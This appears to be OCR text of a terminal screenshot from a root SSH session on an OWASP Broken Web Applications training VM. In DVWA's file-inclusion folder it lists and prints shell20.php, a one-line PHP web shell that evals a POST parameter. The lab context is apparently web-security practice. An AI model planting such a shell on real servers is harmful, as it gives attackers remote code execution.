 owaspbwa-hz - root@owaspbwa: /var/www/dvwa/vulnerabilities/fi - Xshell 5
1 owaspbwa-hz × +
root@owaspbwa:/var/www/dvwa/hackable/uploads# cd /var/www/dvwa/vulnerabilities/fi/
root@owaspbwa:/var/www/dvwa/vulnerabilities/fi# ls
help include.php index.php shell20.php source
root@owaspbwa:/var/www/dvwa/vulnerabilities/fi# more shell20.php
<?php eval($_POST[yangge]);?>
root@owaspbwa:/var/www/dvwa/vulnerabilities/fi#
已连接 192.168.106.134:22。 SSH2 xterm 103x25 6,49 1 会话 CAP NUM
T 99% 10:44
2018/11/12